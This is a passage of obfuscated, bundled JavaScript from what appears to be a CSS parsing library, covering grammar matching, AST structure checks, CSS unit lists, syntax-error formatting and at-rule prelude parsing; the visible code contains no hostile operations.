H=z(G[j2(0x89a)]),N=z(T([T([{'type':j2(0x777),'name':j2(0xde4)},{'type':j2(0xc50),'name':j2(0x624)}]),T([{'type':j2(0xc50),'name':j2(0x624)},T([{'type':j2(0xe33),'comma':!0x1,'min':0x0,'max':0x0,'term':T([{'type':j2(0x777),'name':j2(0x4b4)},{'type':j2(0xc50),'name':j2(0x624)}])},{'type':j2(0xe33),'comma':!0x1,'min':0x0,'max':0x0,'term':T([{'type':j2(0x777),'name':'or'},{'type':j2(0xc50),'name':j2(0x624)}])}],'|')])],'|')),y=z(T([{'type':j2(0xc50),'name':j2(0x5b6)},T([{'type':j2(0x8a1),'value':'('},{'type':j2(0xc50),'name':j2(0xfe4)},{'type':j2(0x8a1),'value':')'}]),{'type':j2(0xc50),'name':j2(0xe0c)}],'|'));return w(y,{'!term':H,'!self':N}),w(N,{'!boolean-group':y}),N;}case j2(0xc50):case j2(0xdec):return{'type':G[j2(0xfe1)],'name':G[j2(0x92c)],'syntax':G};case j2(0x777):return{'type':G[j2(0xfe1)],'name':G[j2(0x92c)][j2(0xbbc)](),'syntax':G};case j2(0x994):return{'type':G[j2(0xfe1)],'name':'@'+G[j2(0x92c)][j2(0xbbc)](),'syntax':G};case j2(0x69b):return{'type':G[j2(0xfe1)],'name':G[j2(0x92c)][j2(0xbbc)]()+'(','syntax':G};case j2(0x41a):return 0x3===G[j2(0xa4f)][j2(0xb38)]?{'type':j2(0x8a1),'value':G[j2(0xa4f)][j2(0xecd)](0x1),'syntax':G}:{'type':G[j2(0xfe1)],'value':G[j2(0xa4f)][j2(0x98d)](0x1,G[j2(0xa4f)][j2(0xb38)]-0x2)[j2(0x7e5)](/\\'/g,'\x27'),'syntax':G};case j2(0x8a1):return{'type':G[j2(0xfe1)],'value':G[j2(0xa4f)],'syntax':G};case j2(0x9ef):return{'type':G[j2(0xfe1)],'syntax':G};default:throw new Error(j2(0x9dd),G[j2(0xfe1)]);}}function B(G,v){const j4=bh;return j4(0xe1f)==typeof G&&(G=(0x0,V['q'])(G)),{'type':j4(0xcc9),'match':z(G),'syntax':v||null,'source':G};}},0x16e6:(A,X,F)=>{'use strict';const j5=a2L;F['d'](X,{'wg':()=>H});var V=F(0x2613),E=F(0xb59);const {hasOwnProperty:j}=Object[j5(0x100a)],I=0x0,k=0x1,W=0x2,P=0x3,Y=j5(0x4f7),T=j5(0x3b7),w=j5(0xb34),K=0x3a98;let z=0x0;function B(N,D){const j6=j5;if(N[j6(0xb38)]!==D[j6(0xb38)])return!0x1;for(let M=0x0;M<N[j6(0xb38)];M++){const q=D[j6(0x373)](M);let U=N[j6(0x373)](M);if(U>=0x41&&U<=0x5a&&(U|=0x20),U!==q)return!0x1;}return!0x0;}function G(N){const j7=j5;return null===N||N[j7(0xfe1)]===E['A9']||N[j7(0xfe1)]===E['zt']||N[j7(0xfe1)]===E['AJ']||N[j7(0xfe1)]===E['hk']||N[j7(0xfe1)]===E['X6']||function(D){const j8=j7;return D[j8(0xfe1)]===E['_i']&&'?'!==D[j8(0xa4f)];}(N);}function v(N){const j9=j5;return null===N||N[j9(0xfe1)]===E['no']||N[j9(0xfe1)]===E['Oh']||N[j9(0xfe1)]===E['Q0']||N[j9(0xfe1)]===E['_i']&&'/'===N[j9(0xa4f)];}function H(N,D,M){const jX=j5,q=function(J,O,Z){const jA=a2L;function d0(){const jd=a2L;do{dA++,dQ=dA<J[jd(0xb38)]?J[dA]:null;}while(null!==dQ&&(dQ[jd(0xfe1)]===E['M$']||dQ[jd(0xfe1)]===E['Mw']));}function d1(dn){const jL=a2L,dV=dA+dn;return dV<J[jL(0xb38)]?J[dV]:null;}function d2(dn,dV){return{'nextState':dn,'matchStack':dF,'syntaxStack':d7,'thenStack':d8,'tokenIndex':dA,'prev':dV};}function d3(dn){d8={'nextState':dn,'matchStack':dF,'syntaxStack':d7,'prev':d8};}function d4(dn){d9=d2(dn,d9);}function d5(){const jx=a2L;dF={'type':k,'syntax':O[jx(0xe3a)],'token':dQ,'prev':dF},d0(),dd=null,dA>dX&&(dX=dA);}function d6(){const jQ=a2L;dF=dF[jQ(0xfe1)]===W?dF[jQ(0xceb)]:{'type':P,'syntax':d7[jQ(0xe3a)],'token':dF[jQ(0x3d7)],'prev':dF},d7=d7[jQ(0xceb)];}let d7=null,d8=null,d9=null,dd=null,dL=0x0,dx=null,dQ=null,dA=-0x1,dX=0x0,dF={'type':I,'syntax':null,'token':null,'prev':null};for(d0();null===dx&&++dL<K;)switch(O[jA(0xfe1)]){case jA(0x4f7):if(null===d8){if(null!==dQ&&(dA!==J[jA(0xb38)]-0x1||'\x5c0'!==dQ[jA(0xa4f)]&&'\x5c9'!==dQ[jA(0xa4f)])){O=V['$n'];break;}dx=Y;break;}if((O=d8[jA(0x379)])===V['mX']){if(d8[jA(0x496)]===dF){O=V['$n'];break;}O=V['E_'];}for(;d8[jA(0xb76)]!==d7;)d6();d8=d8[jA(0xceb)];break;case jA(0x3b7):if(null!==dd&&!0x1!==dd)(null===d9||dA>d9[jA(0x3de)])&&(d9=dd,dd=!0x1);else{if(null===d9){dx=T;break;}}O=d9[jA(0x379)],d8=d9[jA(0x4ca)],d7=d9[jA(0xb76)],dF=d9[jA(0x496)],dA=d9[jA(0x3de)],dQ=dA<J[jA(0xb38)]?J[dA]:null,d9=d9[jA(0xceb)];break;case jA(0xcc9):O=O[jA(0x8b8)];break;case'If':O[jA(0x85e)]!==V['$n']&&d4(O[jA(0x85e)]),O[jA(0x352)]!==V['E_']&&d3(O[jA(0x352)]),O=O[jA(0x8b8)];break;case jA(0x839):O={'type':jA(0xda3),'syntax':O,'index':0x0,'mask':0x0};break;case jA(0xda3):{const dE=O[jA(0xe3a)][jA(0x812)];if(O[jA(0x24f)]===dE[jA(0xb38)]){if(0x0===O[jA(0xffc)]||O[jA(0xe3a)][jA(0x52e)]){O=V['$n'];break;}O=V['E_'];break;}if(O[jA(0xffc)]===(0x1<<dE[jA(0xb38)])-0x1){O=V['E_'];break;}for(;O[jA(0x24f)]<dE[jA(0xb38)];O[jA(0x24f)]++){const di=0x1<<O[jA(0x24f)];if(!(O[jA(0xffc)]&di)){d4(O),d3({'type':jA(0x7f4),'syntax':O[jA(0xe3a)],'mask':O[jA(0xffc)]|di}),O=dE[O[jA(0x24f)]++];break;}}break;}case jA(0x7f4):O={'type':jA(0xda3),'syntax':O[jA(0xe3a)],'index':0x0,'mask':O[jA(0xffc)]};break;case jA(0xb03):if(null!==dQ){let db=dQ[jA(0xa4f)][jA(0xbbc)]();if(-0x1!==db[jA(0xb12)]('\x5c')&&(db=db[jA(0x7e5)](/\\[09].*$/,'')),j[jA(0x687)](O[jA(0x115b)],db)){O=O[jA(0x115b)][db];break;}}O=V['$n'];break;case jA(0xdab):{const dj=null!==d7?d7[jA(0x486)]:null,ds=dA+Math[jA(0x6c4)](O['fn'](dQ,d1,dj));if(!isNaN(ds)&&ds>dA){for(;dA<ds;)d5();O=V['E_'];}else O=V['$n'];break;}case jA(0xc50):case jA(0xdec):{const dI=jA(0xc50)===O[jA(0xfe1)]?jA(0x2ac):jA(0xff8),dg=j[jA(0x687)](Z,dI)?Z[dI][O[jA(0x92c)]]:null;if(!dg||!dg[jA(0x8b8)])throw new Error(jA(0xa5f)+(jA(0xc50)===O[jA(0xfe1)]?'<'+O[jA(0x92c)]+'>':'<\x27'+O[jA(0x92c)]+'\x27>'));if(!0x1!==dd&&null!==dQ&&jA(0xc50)===O[jA(0xfe1)]&&(jA(0xf09)===O[jA(0x92c)]&&dQ[jA(0xfe1)]===E['Vy']||jA(0xb38)===O[jA(0x92c)]&&'0'===dQ[jA(0xa4f)])){null===dd&&(dd=d2(O,d9)),O=V['$n'];break;}d7={'syntax':O[jA(0xe3a)],'opts':O[jA(0xe3a)][jA(0x486)]||null!==d7&&d7[jA(0x486)]||null,'prev':d7},dF={'type':W,'syntax':O[jA(0xe3a)],'token':dF[jA(0x3d7)],'prev':dF},O=dg[jA(0xb3c)]||dg[jA(0x8b8)];break;}case jA(0x777):{const dk=O[jA(0x92c)];if(null!==dQ){let dW=dQ[jA(0xa4f)];if(-0x1!==dW[jA(0xb12)]('\x5c')&&(dW=dW[jA(0x7e5)](/\\[09].*$/,'')),B(dW,dk)){d5(),O=V['E_'];break;}}O=V['$n'];break;}case jA(0x994):case jA(0x69b):if(null!==dQ&&B(dQ[jA(0xa4f)],O[jA(0x92c)])){d5(),O=V['E_'];break;}O=V['$n'];break;case jA(0x8a1):if(null!==dQ&&dQ[jA(0xa4f)]===O[jA(0xa4f)]){d5(),O=V['E_'];break;}O=V['$n'];break;case jA(0x9ef):null!==dQ&&dQ[jA(0xfe1)]===E['A9']?G(dF[jA(0x3d7)])?O=V['$n']:(d5(),O=v(dQ)?V['$n']:V['E_']):O=G(dF[jA(0x3d7)])||v(dQ)?V['E_']:V['$n'];break;case jA(0x41a):let dn='',dV=dA;for(;dV<J[jA(0xb38)]&&dn[jA(0xb38)]<O[jA(0xa4f)][jA(0xb38)];dV++)dn+=J[dV][jA(0xa4f)];if(B(dn,O[jA(0xa4f)])){for(;dA<dV;)d5();O=V['E_'];}else O=V['$n'];break;default:throw new Error(jA(0x717)+O[jA(0xfe1)]);}switch(z+=dL,dx){case null:console[jA(0x729)](jA(0x55c)+K+jA(0x48b)),dx=w,dF=null;break;case Y:for(;null!==d7;)d6();break;default:dF=null;}return{'tokens':J,'reason':dx,'iterations':dL,'match':dF,'longestMatch':dX};}(N,D,M||{});if(null===q[jX(0x8b8)])return q;let U=q[jX(0x8b8)],R=q[jX(0x8b8)]={'syntax':D[jX(0xe3a)]||null,'match':[]};const C=[R];for(U=function(J){const jF=jX;let O=null,S=null,Z=J;for(;null!==Z;)S=Z[jF(0xceb)],Z[jF(0xceb)]=O,O=Z,Z=S;return O;}(U)[jX(0xceb)];null!==U;){switch(U[jX(0xfe1)]){case W:R[jX(0x8b8)][jX(0x9e5)](R={'syntax':U[jX(0xe3a)],'match':[]}),C[jX(0x9e5)](R);break;case P:C[jX(0x5b5)](),R=C[C[jX(0xb38)]-0x1];break;default:R[jX(0x8b8)][jX(0x9e5)]({'syntax':U[jX(0xe3a)]||null,'token':U[jX(0x3d7)][jX(0xa4f)],'node':U[jX(0x3d7)][jX(0x1043)]});}U=U[jX(0xceb)];}return q;}},0x2507:(A,X,F)=>{'use strict';F['d'](X,{'A':()=>b});var V=F(0x11ac);const E={'decorator'(j){const s=[];let I=null;return{...j,'node'(g){const jn=a2L,k=I;I=g,j[jn(0x1043)][jn(0x687)](this,g),I=k;},'emit'(g,k,W){const jV=a2L;s[jV(0x9e5)]({'type':k,'value':g,'node':W?null:I});},'result':()=>s};}};function b(j,s){const jE=a2L;return jE(0xe1f)==typeof j?function(I){const ji=jE,g=[];return(0x0,V['qw'])(I,(k,W,p)=>g[ji(0x9e5)]({'type':k,'value':I[ji(0xa6b)](W,p),'node':null})),g;}(j):s[jE(0x89d)](j,E);}},0x193f:(A,X,F)=>{'use strict';F['d'](X,{'V':()=>j});var V=F(0x1aa);function E(s){const jb=a2L;return jb(0x1043)in s?s[jb(0x1043)]:E(s[jb(0x8b8)][0x0]);}function b(s){const jj=a2L;return jj(0x1043)in s?s[jj(0x1043)]:b(s[jj(0x8b8)][s[jj(0x8b8)][jj(0xb38)]-0x1]);}function j(I,g,k,W,p){const js=a2L,P=[];return null!==k[js(0x958)]&&function Y(T){const jI=js;if(null!==T[jI(0xe3a)]&&T[jI(0xe3a)][jI(0xfe1)]===W&&T[jI(0xe3a)][jI(0x92c)]===p){const w=E(T),K=b(T);I[jI(0xe3a)][jI(0x1d9)](g,function(z,u,B){const jg=jI;if(z===w){const G=new V['B']();do{if(G[jg(0x53c)](u[jg(0x9df)]),u[jg(0x9df)]===K)break;u=u[jg(0xb6a)];}while(null!==u);P[jg(0x9e5)]({'parent':B,'nodes':G});}});}Array[jI(0x10c7)](T[jI(0x8b8)])&&T[jI(0x8b8)][jI(0xbbb)](Y);}(k[js(0x958)]),P;}},0x2342:(A,X,F)=>{'use strict';const jk=a2L;F['d'](X,{'y':()=>W});var V=F(0x1aa);const {hasOwnProperty:E}=Object[jk(0x100a)];function b(p){const jW=jk;return jW(0xf58)==typeof p&&isFinite(p)&&Math[jW(0x6c4)](p)===p&&p>=0x0;}function j(p){const jp=jk;return Boolean(p)&&b(p[jp(0xd42)])&&b(p[jp(0x4ec)])&&b(p[jp(0x10de)]);}function I(p,P){return function(Y,T){const jP=a2L;if(!Y||Y[jP(0x2a7)]!==Object)return T(Y,jP(0x76f));for(let w in Y){let K=!0x0;if(!0x1!==E[jP(0x687)](Y,w)){if(jP(0xfe1)===w)Y[jP(0xfe1)]!==p&&T(Y,jP(0x5df)+Y[jP(0xfe1)]+jP(0x1167)+p+'`');else{if(jP(0x827)===w){if(null===Y[jP(0x827)])continue;if(Y[jP(0x827)]&&Y[jP(0x827)][jP(0x2a7)]===Object){if(jP(0xe1f)!=typeof Y[jP(0x827)][jP(0x65d)])w+=jP(0xf40);else{if(j(Y[jP(0x827)][jP(0xbf9)])){if(j(Y[jP(0x827)][jP(0xb7c)]))continue;w+=jP(0xa93);}else w+=jP(0xd7e);}}K=!0x1;}else{if(P[jP(0x2c3)](w)){K=!0x1;for(let z=0x0;!K&&z<P[w][jP(0xb38)];z++){const u=P[w][z];switch(u){case String:K=jP(0xe1f)==typeof Y[w];break;case Boolean:K=jP(0x91c)==typeof Y[w];break;case null:K=null===Y[w];break;default:jP(0xe1f)==typeof u?K=Y[w]&&Y[w][jP(0xfe1)]===u:Array[jP(0x10c7)](u)&&(K=Y[w]instanceof V['B']);}}}else T(Y,jP(0x4bb)+w+jP(0x40c)+p+jP(0x6c6));}}K||T(Y,jP(0xd86)+p+'.'+w+'`');}}for(const B in P)E[jP(0x687)](P,B)&&!0x1===E[jP(0x687)](Y,B)&&T(Y,jP(0x653)+p+'.'+B+jP(0x246));};}function g(p,P){const je=jk,Y=[];for(let T=0x0;T<p[je(0xb38)];T++){const w=p[T];if(w===String||w===Boolean)Y[je(0x9e5)](w[je(0x92c)][je(0xbbc)]());else{if(null===w)Y[je(0x9e5)](je(0x9f4));else{if(je(0xe1f)==typeof w)Y[je(0x9e5)](w);else{if(!Array[je(0x10c7)](w))throw new Error(je(0x7c5)+w+je(0xcc7)+P+je(0x7be));Y[je(0x9e5)](je(0x37e)+(g(w,P)||je(0x32b))+'>');}}}}return Y[je(0x329)](je(0xa02));}function k(p,P){const jo=jk,Y=P[jo(0x10fb)],T={'type':String,'loc':!0x0},w={'type':'\x22'+p+'\x22'};for(const K in Y){if(!0x1===E[jo(0x687)](Y,K))continue;const z=T[K]=Array[jo(0x10c7)](Y[K])?Y[K][jo(0xa6b)]():[Y[K]];w[K]=g(z,p+'.'+K);}return{'docs':w,'check':I(p,T)};}function W(p){const jY=jk,P={};if(p[jY(0x1043)]){for(const Y in p[jY(0x1043)])if(E[jY(0x687)](p[jY(0x1043)],Y)){const T=p[jY(0x1043)][Y];if(!T[jY(0x10fb)])throw new Error(jY(0x532)+Y+jY(0x7c1));P[Y]=k(Y,T);}}return P;}},0x11e:(A,X,F)=>{'use strict';function V(g){const jc=a2L;function k(p){const jT=a2L;return null!==p&&(jT(0xc50)===p[jT(0xfe1)]||jT(0xdec)===p[jT(0xfe1)]||jT(0x777)===p[jT(0xfe1)]);}let W=null;return null!==this[jc(0x958)]&&function p(P){const jw=jc;if(Array[jw(0x10c7)](P[jw(0x8b8)])){for(let Y=0x0;Y<P[jw(0x8b8)][jw(0xb38)];Y++)if(p(P[jw(0x8b8)][Y]))return k(P[jw(0xe3a)])&&W[jw(0xaf5)](P[jw(0xe3a)]),!0x0;}else{if(P[jw(0x1043)]===g)return W=k(P[jw(0xe3a)])?[P[jw(0xe3a)]]:[],!0x0;}return!0x1;}(this[jc(0x958)]),W;}function E(g,k){const jK=a2L;return I(this,g,W=>jK(0xc50)===W[jK(0xfe1)]&&W[jK(0x92c)]===k);}function b(g,k){const jz=a2L;return I(this,g,W=>jz(0xdec)===W[jz(0xfe1)]&&W[jz(0x92c)]===k);}function j(g){const ju=a2L;return I(this,g,k=>ju(0x777)===k[ju(0xfe1)]);}function I(g,k,W){const jB=a2L,p=V[jB(0x687)](g,k);return null!==p&&p[jB(0xdb2)](W);}F['r'](X),F['d'](X,{'getTrace':()=>V,'isKeyword':()=>j,'isProperty':()=>b,'isType':()=>E});},0xec0:(A,X,F)=>{'use strict';const jG=a2L;F['r'](X),F['d'](X,{'angle':()=>E,'decibel':()=>k,'flex':()=>g,'frequency':()=>j,'length':()=>V,'resolution':()=>I,'semitones':()=>W,'time':()=>b});const V=['cm','mm','q','in','pt','pc','px','em',jG(0x1152),'ex',jG(0x3cb),jG(0xcf1),jG(0x4a7),'ch',jG(0xe8b),'ic',jG(0xe2b),'lh',jG(0xdea),'vw',jG(0x638),jG(0xee3),jG(0x3cf),'vh',jG(0x914),jG(0x2a6),jG(0xcc4),'vi',jG(0xe11),jG(0x67d),jG(0xb9f),'vb',jG(0x3f5),jG(0xb8d),jG(0x47a),jG(0x111f),jG(0x538),jG(0x2d6),jG(0x262),jG(0x6d3),jG(0x421),jG(0x4ef),jG(0xf78),jG(0xa62),jG(0xc14),jG(0xb73),jG(0xfda),jG(0x3dd),jG(0xd9e)],E=[jG(0x1121),jG(0x77b),jG(0x934),jG(0x96a)],b=['s','ms'],j=['hz',jG(0x951)],I=[jG(0x49e),jG(0x661),jG(0x589),'x'],g=['fr'],k=['db'],W=['st'];},0x23a3:(A,X,F)=>{'use strict';const jv=a2L;F['d'](X,{'u':()=>g});var V=F(0x192b);const E=0x64,b=0x3c,j=jv(0x9d3);function I({source:k,line:W,column:P,baseLine:Y,baseColumn:T},w){const jf=jv;function K(f,N){const jH=a2L;return z[jH(0xa6b)](f,N)[jH(0x115b)]((y,D)=>String(f+D+0x1)[jH(0xf4c)](v)+'\x20|'+y)[jH(0x329)]('\x0a');}const z=('\x0a'[jf(0xe97)](Math[jf(0x5fb)](Y-0x1,0x0))+'\x20'[jf(0xe97)](Math[jf(0x5fb)](T-0x1,0x0))+k)[jf(0x78b)](/\r\n?|\n|\f/),B=Math[jf(0x5fb)](0x1,W-w)-0x1,G=Math[jf(0xd03)](W+w,z[jf(0xb38)]+0x1),v=Math[jf(0x5fb)](0x4,String(G)[jf(0xb38)])+0x1;let H=0x0;(P+=(j[jf(0xb38)]-0x1)*(z[W-0x1][jf(0x98d)](0x0,P-0x1)[jf(0x8b8)](/\t/g)||[])[jf(0xb38)])>E&&(H=P-b+0x3,P=b-0x2);for(let f=B;f<=G;f++)f>=0x0&&f<z[jf(0xb38)]&&(z[f]=z[f][jf(0x7e5)](/\t/g,j),z[f]=(H>0x0&&z[f][jf(0xb38)]>H?'…':'')+z[f][jf(0x98d)](H,E-0x2)+(z[f][jf(0xb38)]>H+E-0x1?'…':''));return[K(B,W),new Array(P+v+0x2)[jf(0x329)]('-')+'^',K(W,G)][jf(0xad5)](Boolean)[jf(0x329)]('\x0a')[jf(0x7e5)](/^(\s+\d+\s+\|\n)+/,'')[jf(0x7e5)](/\n(\s+\d+\s+\|)+$/,'');}function g(k,W,p,P,Y,T=0x1,c=0x1){const ja=jv;return Object[ja(0x113d)]((0x0,V['a'])(ja(0xeb0),k),{'source':W,'offset':p,'line':P,'column':Y,'sourceFragment':w=>I({'source':W,'line':P,'column':Y,'baseLine':T,'baseColumn':c},isNaN(w)?0x0:w),get 'formattedMessage'(){const jl=ja;return jl(0xeeb)+k+'\x0a'+I({'source':W,'line':P,'column':Y,'baseLine':T,'baseColumn':c},0x2);}});}},0x1766:(A,X,F)=>{'use strict';F['d'](X,{'C':()=>z});var V=F(0x1aa),E=F(0x23a3),b=F(0x11ac),j=F(0x245f);const I=()=>{},k=0x21,W=0x23,P=0x3b,Y=0x7b,T=0x0;function w(B){return function(){return this[B]();};}function K(B){const jN=a2L,G=Object[jN(0x466)](null);for(const v of Object[jN(0x872)](B)){const H=B[v],f=H[jN(0x7a0)]||H;f&&(G[v]=f);}return G;}function z(B){const jy=a2L;let G='',v=jy(0x10a1),H=!0x1,N=I,D=!0x1;const M=new b['A1'](),q=Object[jy(0x113d)](new b['eV'](),function(U){const jD=jy,R={'context':Object[jD(0x466)](null),'features':Object[jD(0x113d)](Object[jD(0x466)](null),U[jD(0x9ec)]),'scope':Object[jD(0x113d)](Object[jD(0x466)](null),U[jD(0x847)]),'atrule':K(U[jD(0x749)]),'pseudo':K(U[jD(0x1021)]),'node':K(U[jD(0x1043)])};for(const [C,J]of Object[jD(0xabb)](U[jD(0x6b3)]))switch(typeof J){case jD(0xffd):R[jD(0x3ac)][C]=J;break;case jD(0xe1f):R[jD(0x3ac)][C]=w(J);}return{'config':R,...R,...R[jD(0x1043)]};}(B||{}),{'parseAtrulePrelude':!0x0,'parseRulePrelude':!0x0,'parseValue':!0x0,'parseCustomProperty':!0x1,'readSequence':j['s'],'consumeUntilBalanceEnd':()=>0x0,'consumeUntilLeftCurlyBracket':U=>U===Y?0x1:0x0,'consumeUntilLeftCurlyBracketOrSemicolon':U=>U===Y||U===P?0x1:0x0,'consumeUntilExclamationMarkOrSemicolon':U=>U===k||U===P?0x1:0x0,'consumeUntilSemicolonIncluded':U=>U===P?0x2:0x0,'createList':()=>new V['B'](),'createSingleNodeList':U=>new V['B']()[jy(0x53c)](U),'getFirstListNode':U=>U&&U[jy(0x1d8)],'getLastListNode':U=>U&&U[jy(0x905)],'parseWithFallback'(U,R){const jr=jy,C=this[jr(0x3de)];try{return U[jr(0x687)](this);}catch(J){if(D)throw J;this[jr(0xecf)](C-this[jr(0x3de)]);const O=R[jr(0x687)](this);return D=!0x0,N(J,O),D=!0x1,O;}},'lookupNonWSType'(U){const jM=jy;let R;do{if(R=this[jM(0x4bf)](U++),R!==b['M$']&&R!==b['Mw'])return R;}while(R!==T);return T;},'charCodeAt':U=>U>=0x0&&U<G[jy(0xb38)]?G[jy(0x373)](U):0x0,'substring':(U,R)=>G[jy(0x385)](U,R),'substrToCursor'(U){const jq=jy;return this[jq(0x65d)][jq(0x385)](U,this[jq(0xd08)]);},'cmpChar':(U,R)=>(0x0,b['Nb'])(G,U,R),'cmpStr':(U,R,C)=>(0x0,b['$C'])(G,U,R,C),'consume'(U){const jt=jy,R=this[jt(0xd08)];return this[jt(0x8e6)](U),this[jt(0x10ad)](R);},'consumeFunctionName'(){const jU=jy,U=G[jU(0x385)](this[jU(0xd08)],this[jU(0x923)]-0x1);return this[jU(0x8e6)](b['zt']),U;},'consumeNumber'(U){const jR=jy,R=G[jR(0x385)](this[jR(0xd08)],(0x0,b['yQ'])(G,this[jR(0xd08)]));return this[jR(0x8e6)](U),R;},'eat'(U){const jC=jy;if(this[jC(0x3f2)]!==U){const R=b['uX'][U][jC(0xa6b)](0x0,-0x6)[jC(0x7e5)](/-/g,'\x20')[jC(0x7e5)](/^./,O=>O[jC(0x10e2)]());let C=(/[[\](){}]/[jC(0x24c)](R)?'\x22'+R+'\x22':R)+jC(0x684),J=this[jC(0xd08)];switch(U){case b['Vy']:this[jC(0x3f2)]===b['zt']||this[jC(0x3f2)]===b['s0']?(J=this[jC(0x923)]-0x1,C=jC(0x808)):C=jC(0x30a);break;case b['Vw']:this[jC(0x656)](W)&&(this[jC(0xb6a)](),J++,C=jC(0x8c1));break;case b['Ne']:this[jC(0x3f2)]===b['wN']&&(J=this[jC(0x923)],C=jC(0xb30));}this[jC(0x710)](C,J);}this[jC(0xb6a)]();},'eatIdent'(U){const jJ=jy;this[jJ(0x3f2)]===b['Vy']&&!0x1!==this[jJ(0xdfe)](0x0,U)||this[jJ(0x710)](jJ(0x21b)+U+jJ(0x465)),this[jJ(0xb6a)]();},'eatDelim'(U){const jh=jy;this[jh(0x656)](U)||this[jh(0x710)](jh(0x8bc)+String[jh(0x8de)](U)+jh(0x465)),this[jh(0xb6a)]();},'getLocation':(U,R)=>H?M[jy(0xa25)](U,R,v):null,'getLocationFromList'(U){const jO=jy;if(H){const R=this[jO(0xfd8)](U),C=this[jO(0x97b)](U);return M[jO(0xa25)](null!==R?R[jO(0x827)][jO(0xbf9)][jO(0xd42)]-M[jO(0xc06)]:this[jO(0xd08)],null!==C?C[jO(0x827)][jO(0xb7c)][jO(0xd42)]-M[jO(0xc06)]:this[jO(0xd08)],v);}return null;},'error'(U,R){const jS=jy,C=void 0x0!==R&&R<G[jS(0xb38)]?M[jS(0x9a4)](R):this[jS(0xfc6)]?M[jS(0x9a4)]((0x0,b['Z4'])(G,G[jS(0xb38)]-0x1)):M[jS(0x9a4)](this[jS(0xd08)]);throw new E['u'](U||jS(0xd75),G,C[jS(0xd42)],C[jS(0x4ec)],C[jS(0x10de)],M[jS(0x861)],M[jS(0x860)]);}});return Object[jy(0x113d)](function(U,R){const jm=jy;G=U,R=R||{},q[jm(0x1046)](G,b['qw']),M[jm(0x1046)](G,R[jm(0xd42)],R[jm(0x4ec)],R[jm(0x10de)]),v=R[jm(0x28e)]||jm(0x10a1),H=Boolean(R[jm(0x390)]),N=jm(0xffd)==typeof R[jm(0x1071)]?R[jm(0x1071)]:I,D=!0x1,q[jm(0xd8b)]=!(jm(0xd8b)in R)||Boolean(R[jm(0xd8b)]),q[jm(0xab5)]=!(jm(0xab5)in R)||Boolean(R[jm(0xab5)]),q[jm(0xc99)]=!(jm(0xc99)in R)||Boolean(R[jm(0xc99)]),q[jm(0x3b9)]=jm(0x3b9)in R&&Boolean(R[jm(0x3b9)]);const {context:C=jm(0xb99),onComment:J}=R;if(C in q[jm(0x3ac)]==0x0)throw new Error(jm(0x600)+C+'`');jm(0xffd)==typeof J&&q[jm(0x1087)]((S,Z,d0)=>{const jZ=jm;if(S===b['Mw']){const d1=q[jZ(0x9a4)](Z,d0),d2=(0x0,b['$C'])(G,d0-0x2,d0,'*/')?G[jZ(0xa6b)](Z+0x2,d0-0x2):G[jZ(0xa6b)](Z+0x2,d0);J(d2,d1);}});const O=q[jm(0x3ac)][C][jm(0x687)](q,R);return q[jm(0xfc6)]||q[jm(0x710)](),O;},{'SyntaxError':E['u'],'config':q[jy(0xabd)]});}},0x245f:(A,X,F)=>{'use strict';F['d'](X,{'s':()=>E});var V=F(0x11ac);function E(b){const s0=a2L,j=this[s0(0xfad)]();let s=!0x1;const I={'recognizer':b};for(;!this[s0(0xfc6)];){switch(this[s0(0x3f2)]){case V['Mw']:this[s0(0xb6a)]();continue;case V['M$']:s=!0x0,this[s0(0xb6a)]();continue;}let g=b[s0(0xf41)][s0(0x687)](this,I);if(void 0x0===g)break;s&&(b[s0(0x2fd)]&&b[s0(0x2fd)][s0(0x687)](this,g,j,I),s=!0x1),j[s0(0x9e5)](g);}return s&&b[s0(0x2fd)]&&b[s0(0x2fd)][s0(0x687)](this,null,j,I),j;}},0x1db5:(A,X,F)=>{'use strict';const s1=a2L;F['d'](X,{'A':()=>b});var V=F(0x11ac);const E=new Set([s1(0xa2a),s1(0x4b4),s1(0xde4),'or']),b={'parse':{'prelude'(){const s2=s1,j=this[s2(0xfad)]();if(this[s2(0x3f2)]===V['Vy']){const s=this[s2(0x385)](this[s2(0xd08)],this[s2(0x923)]);E[s2(0xd79)](s[s2(0xbbc)]())||j[s2(0x9e5)](this[s2(0x1042)]());}return j[s2(0x9e5)](this[s2(0xb45)](s2(0xb13))),j;},'block'(j=!0x1){const s3=s1;return this[s3(0xa1e)](j);}}};},0x113f:(A,X,F)=>{'use strict';F['d'](X,{'A':()=>V});const V={'parse':{'prelude':null,'block'(){const s4=a2L;return this[s4(0xa1e)](!0x0);}}};},0x1109:(A,X,F)=>{'use strict';F['d'](X,{'A':()=>j});var V=F(0x11ac);function E(s,I){const s5=a2L;return this[s5(0x747)](()=>{const s6=s5;try{return s[s6(0x687)](this);}finally{this[s6(0x898)](),this[s6(0xb98)](0x0)!==V['no']&&this[s6(0x710)]();}},I||(()=>this[s5(0xf66)](null,!0x0)));}const b={'layer'(){const s7=a2L;this[s7(0x898)]();const s=this[s7(0xfad)](),I=E[s7(0x687)](this,this[s7(0x1018)]);return s7(0xf66)===I[s7(0xfe1)]&&''===I[s7(0xa4f)]||s[s7(0x9e5)](I),s;},'supports'(){const s8=a2L;this[s8(0x898)]();const s=this[s8(0xfad)](),I=E[s8(0x687)](this,this[s8(0x588)],()=>E[s8(0x687)](this,()=>this[s8(0xb45)](s8(0x10f5))));return s8(0xf66)===I[s8(0xfe1)]&&''===I[s8(0xa4f)]||s[s8(0x9e5)](I),s;}},j={'parse':{'prelude'(){const s9=a2L,s=this[s9(0xfad)]();switch(this[s9(0x3f2)]){case V['Qf']:s[s9(0x9e5)](this[s9(0x41a)]());break;case V['s0']:case V['zt']:s[s9(0x9e5)](this[s9(0x3d6)]());break;default:this[s9(0x710)](s9(0xb6c));}return this[s9(0x898)](),this[s9(0x3f2)]===V['Vy']&&this[s9(0x5d1)](this[s9(0xd08)],this[s9(0x923)],s9(0xe3c))?s[s9(0x9e5)](this[s9(0x1042)]()):this[s9(0x3f2)]===V['zt']&&this[s9(0x5d1)](this[s9(0xd08)],this[s9(0x923)],s9(0x938))&&s[s9(0x9e5)](this[s9(0x69b)](null,b)),this[s9(0x898)](),this[s9(0x3f2)]===V['zt']&&this[s9(0x5d1)](this[s9(0xd08)],this[s9(0x923)],s9(0x228))&&s[s9(0x9e5)](this[s9(0x69b)](null,b)),this[s9(0xb98)](0x0)!==V['Vy']&&this[s9(0xb98)](0x0)!==V['AJ']||s[s9(0x9e5)](this[s9(0xbac)]()),s;},'block':null}};},0x25fe:(A,X,F)=>{'use strict';F['d'](X,{'A':()=>T});var 